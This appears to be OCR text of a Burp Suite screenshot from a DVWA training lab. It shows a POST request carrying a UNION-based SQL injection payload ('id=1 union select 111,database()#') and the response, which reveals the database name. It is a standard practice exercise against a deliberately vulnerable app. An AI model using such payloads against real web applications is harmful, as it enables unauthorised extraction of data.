 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 47
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 union select 111,database()#&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injecti
User ID: 1 Submit
ID: 1 union select 111,database()#
First name: admin
Surname: admin
ID: 1 union select 111,database()#
First name: 111
Surname: dvwa